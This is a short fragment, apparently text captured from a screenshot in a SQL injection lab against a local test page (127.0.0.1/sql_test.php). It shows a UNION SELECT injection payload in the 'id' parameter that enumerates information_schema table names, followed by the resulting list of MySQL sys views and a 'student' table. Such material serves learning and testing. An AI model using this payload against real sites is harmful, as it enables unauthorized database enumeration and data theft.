 127.0.0.1/sql_test.php?op=
127.0.0.1/sql_test.php?op=1&id=1' union all select table_schema,table_name,table_schema from information
score: sysname: x$statements_with_temp_tables
score: sysname: x$user_summary
score: sysname: x$user_summary_by_file_io
score: sysname: x$user_summary_by_file_io_type
score: sysname: x$user_summary_by_stages
score: sysname: x$user_summary_by_statement_latency
score: sysname: x$user_summary_by_statement_type
score: sysname: x$wait_classes_global_by_avg_latency
score: sysname: x$wait_classes_global_by_latency
score: sysname: x$waits_by_host_by_latency
score: sysname: x$waits_by_user_by_latency
score: sysname: x$waits_global_by_latency
score: sysname: student
score: test